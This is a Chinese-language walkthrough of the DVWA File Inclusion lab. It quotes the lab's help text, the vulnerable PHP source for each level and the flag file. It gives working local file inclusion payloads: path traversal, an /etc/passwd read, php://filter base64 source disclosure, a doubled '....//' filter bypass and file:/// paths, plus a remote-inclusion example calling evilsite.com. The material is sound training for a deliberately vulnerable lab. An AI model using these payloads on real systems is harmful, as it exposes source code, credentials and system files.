DVWA v1.10放在linux系统上。
进来之后看到

可以看到三个文件fil1.php、file2.php、file3.php
同时还给出三个链接:
1.https://en.wikipedia.org/wiki/Remote_File_Inclusion
2.https://owasp.org/www-project-web-security-testing-guide/stable/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.1-Testing_for_Local_File_Inclusion
3.https://owasp.org/www-project-web-security-testing-guide/stable/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.2-Testing_for_Remote_File_Inclusion
点击右下角帮助:
Help - File Inclusion
About
Some web applications allow the user to specify input that is used directly into file streams or allows the user to upload files to the server. At a later time the web application accesses the user supplied input in the web applications context. By doing this, the web application is allowing the potential for malicious file execution.
If the file chosen to be included is local on the target machine, it is called "Local File Inclusion (LFI). But files may also be included on other machines, which then the attack is a "Remote File Inclusion (RFI).
When RFI is not an option. using another vulnerability with LFI (such as file upload and directory traversal) can often achieve the same effect.
Note, the term "file inclusion" is not the same as "arbitrary file access" or "file disclosure".
Objective
Read all five famous quotes from '../hackable/flags/fi.php' using only the file inclusion.
Low Level
This allows for direct input into one of many PHP functions that will include the content when executing.
Depending on the web service configuration will depend if RFI is a possibility.
Spoiler: LFI: ?page=../../../../../../etc/passwd.
Spoiler: RFI: ?page=http://www.evilsite.com/evil.php.
Medium Level
The developer has read up on some of the issues with LFI/RFI, and decided to filter the input. However, the patterns that are used, isn't enough.
Spoiler: LFI: Possible, due to it only cycling through the pattern matching once.
Spoiler: RFI: PHP Streams.
High Level
The developer has had enough. They decided to only allow certain files to be used. However as there are multiple files with the same basename, they use a wildcard to include them all.
Spoiler: LFI: The filename only has start with a certain value..
Spoiler: RFI: Need to link in another vulnerability, such as file upload.
Impossible Level
The developer calls it quits and hardcodes only the allowed pages, with there exact filenames. By doing this, it removes all avenues of attack.
Reference: Wikipedia - File inclusion vulnerability
Reference: WSTG - Local File Inclusion
Reference: WSTG - Remote File Inclusion
Reference: PHP File Inclusion
可以知道DVWA的目标是让我们只通过文件包含去看“…/hackable/flags/fi.php”里面的五句话。
查看源码:
File Inclusion
Impossible File Inclusion Source
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Only allow include.php or file{1..3}.php
if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
High File Inclusion Source
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
Medium File Inclusion Source
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\\" ), "", $file );
?>
Low File Inclusion Source
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>
通过get传值,低级的没有对输入做过滤,中级的过滤了"http://", “https://” , “…/”, “…\”,把这四种变成了空,高级的使用了fnmatch函数检查传入的文件名是否匹配“file*”,即以file开头,最高等级只提供写死的固定三个文件名的访问。
具体的文件绝对路径我是在命令注入里看到的,是/var/www/html/DVWA/hackable/flags/fi.php
低级
payload:
http://IP地址/DVWA/vulnerabilities/fi/?page=../../hackable/flags/fi.php

查看源码能看到第五句话

用php://filter伪协议和base64编码读取的方式,可以读取到服务端php代码经过base64编码后的文本,解码后在源码中看到第三句话,同时也看到全部的服务端代码:
payload:
http://IP地址/DVWA/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=/var/www/html/DVWA/hackable/flags/fi.php


可以看到$line3被赋值两次
中级
…/被过滤,可以通过双写绕过。比如把…/写成…//,因为过滤只做了一次,过滤一次后又变成了…/,实现了绕过。
payload:
http://IP地址/DVWA/vulnerabilities/fi/?page=....//....//hackable/flags/fi.php
高级
服务端检查了page传值是否以“file”开头,所以仍可以使用file伪协议读取,因为file伪协议符合以file开头的规则,如果服务端更改了规则那就不能用file伪协议了。但是file伪协议必须要用到文件的绝对路径,否则结果什么都查不出来,比如:
错误的payload:
http://IP地址/DVWA/vulnerabilities/fi/?page=file://../../hackable/flags/fi.php
使用绝对路径即可
payload:
http://IP地址/DVWA/vulnerabilities/fi/?page=file:///var/www/html/DVWA/hackable/flags/fi.php
备注:
完整的五句话:
1.) Bond. James Bond
2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
3.) Romeo, Romeo! Wherefore art thou Romeo?
4.) The pool on the roof must have a leak.
5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones and zeroes, little bits of data. It's all just electrons.
fi.php源码:
<?php
if( !defined( 'DVWA_WEB_PAGE_TO_ROOT' ) ) {
exit ("Nice try ;-). Use the file include next time!");
}
?>
1.) Bond. James Bond
<?php
echo "2.) My name is Sherlock Holmes. It is my business to know what other people don't know.\n\n<br /><br />\n";
$line3 = "3.) Romeo, Romeo! Wherefore art thou Romeo?";
$line3 = "--LINE HIDDEN ;)--";
echo $line3 . "\n\n<br /><br />\n";
$line4 = "NC4pI" . "FRoZSBwb29s" . "IG9uIH" . "RoZSByb29mIG1" . "1c3QgaGF" . "2ZSBh" . "IGxlY" . "Wsu";
echo base64_decode( $line4 );
?>
<!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones and zeroes, little bits of data. It's all just electrons. -->
其它参考:
https://www.cnblogs.com/linfangnan/p/13663663.html